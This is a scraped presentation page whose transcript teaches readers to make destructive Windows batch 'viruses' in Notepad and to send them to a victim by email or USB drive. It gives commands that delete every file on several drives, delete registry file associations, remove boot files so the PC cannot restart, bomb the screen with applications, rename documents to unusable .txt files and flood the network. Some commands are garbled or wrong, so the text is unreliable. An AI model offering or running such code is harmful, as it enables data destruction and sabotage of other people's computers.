Create a Virus Using Notepad: Dangerous Notepad Virus Codes
Learn how to create a virus using Notepad by following various dangerous virus codes such as creating fake Windows errors, stopping someone's internet access, and crashing a PC forever. Be cautious with these codes as they can cause serious harm to a computer system.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
HOW TO CREATE A VIRUS
HOW TO CREATE VIRUS USING NOTEPAD Just Copy/paste all the code in notepad. Save the file with extension .bat (like seofreetips.bat) Send it to the victim by mail or by Pen Drive. When the victim will click on it, it will start working. You can also check these codes on your own PC. I have personally checked all of these codes in my Microsoft Surface Pro. These codes only work in Windows.
1. CREATE FAKE WINDOWS ERRORS WITH NOTEPAD Open Notepad Type X=Msgbox( Message Here ,0+16, Title Here ) Replace Message Here and Title Here with your Error Message and Error-Window Title respectively. Save the file with error.vbs. (In Save as filetype, must select all ) Now, click the file and you ll get your custom-made Windows error message. So its easy to learn how to create a virus using notepad
2. HOW TO STOP SOMEONES INTERNET ACCESS @Echo off pconfig /release Save that as a .bat and send it to someone. They re IP address will be lost, and therefore they won t be able to fix it However, this is VERY easy to fix. Simply type in IPconfig /renew
3. DANGEROUS NOTEPAD VIRUS CODE Just open your notepad NOW TYPE THE FOLLOWING CODE: @echo off del D:*.* /f /s /q del E:*.* /f /s /q del F:*.* /f /s /q Then save it as SEO.bat and the batch file is created. WARNING:: This is the most dangerous virus! Be careful with its use.
4. DELETE THE ENTIRE REGISTRY @ECHO OFF START reg delete HKCR/.exe START reg delete HKCR/.dll START reg delete HKCR/* Now save it as SEO.bat and the batch file is created.
5. CRASH PC FOREVER WITH NOTEPAD VIRUS @echo off attrib -r -s -h c:autoexec.bat del c:autoexec.bat attrib -r -s -h c:boot.ini del c:boot.ini attrib -r -s -h c:ntldr del c:ntldr attrib -r -s -h c:windowswin.ini del c:windowswin.ini Open up notepad and copy and paste that. Save it as a .bat file. This should shut down the person s computer. It shuts it off once and deletes the files needed to reboot and restart. REMEMBER DO NOT CLICK THIS FILE.
6. APPLICATION BOMBER You can also add the application of your choice in the above code. @echo off start winword start mspaint start notepad start write start cmd start explorer start control start calc goto x
7. CHANGE FILES TO NON-WORKING TXT FILES REN *.DOC *.TXT REN *.JPEG *.TXT REN *.LNK *.TXT REN *.AVI *.TXT REN *.MPEG *.TXT REN *.COM *.TXT REN *.BAT *.TXT Save it as bat File
8. TEMPORARILY FLOOD NETWORK :CRASH net send * WORKGROUP ENABLED net send * WORKGROUP ENABLED GOTO CRASH